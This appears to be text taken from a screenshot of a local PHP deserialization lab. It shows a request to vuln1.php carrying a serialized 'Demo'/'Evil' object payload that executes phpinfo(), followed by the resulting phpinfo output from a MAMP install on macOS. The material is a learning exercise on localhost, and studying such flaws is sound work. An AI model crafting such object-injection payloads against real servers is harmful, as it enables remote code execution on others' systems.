 localhost:8888/UnSerializeVuln/
PHP 7.4.21 - phpinfo()
localhost:8888/UnSerializeVuln/vuln1.php?test=O:4:"Demo":1:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
导入书签...
PHP Version 7.4.21
php
System
Darwin bogon 21.6.0 Darwin Kernel Version 21.6.0: Mon Aug 22 20:17:10 PDT 2022; root:xnu-
8020.140.49~2/RELEASE_X86_64 x86_64
Build Date
Sep 30 2021 13:35:38
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.21' '--exec-prefix=/Applications/MAMP/bin
/php/php7.4.21' '--sysconfdir=/Applications/MAMP/bin/php/php7.4.21/conf' '--with-config-file-path=/Applications
/MAMP/bin/php/php7.4.21/conf' '--enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--
with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-openssl=/Applications/MAMP/Library' '--with-
iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared,/Applications
/MAMP/Library' '--with-readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-
sodium=/Applications/MAMP/Library' '--with-password-argon2=/Applications/MAMP/Library' '--disable-cgi' '--with-
zip' '--with-xmlrpc' '--with-kerberos' '--with-pdo-sqlite' '--with-sqlite3' '--with-ldap=/Applications/MAMP/Library' '--with-
ldap-sasl' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-2007f/lib' '--with-imap-ssl=/Applications
/MAMP/Library' '--disable-phpdbg' '--enable-gd' '--with-webp' '--with-jpeg' '--with-freetype' '--with-pear' '--enable-
pcntl' 'KERBEROS_CFLAGS=-I/usr/include' 'KERBEROS_LIBS=-lkrb5' 'SQLITE_CFLAGS= ' 'SQLITE_LIBS=-
lsqlite3' 'JPEG_CFLAGS= ' 'JPEG_LIBS=-ljpeg' 'SASL_CFLAGS=-I/usr/include/sasl' 'SASL_LIBS=-lsasl2'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/Applications/MAMP/bin/php/php7.4.21/conf
Loaded Configuration File
/Applications/MAMP/bin/php/php7.4.21/conf/php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20190902
PHP Extension
20190902
Zend Extension
320190902
Zend Extension Build
API320190902,NTS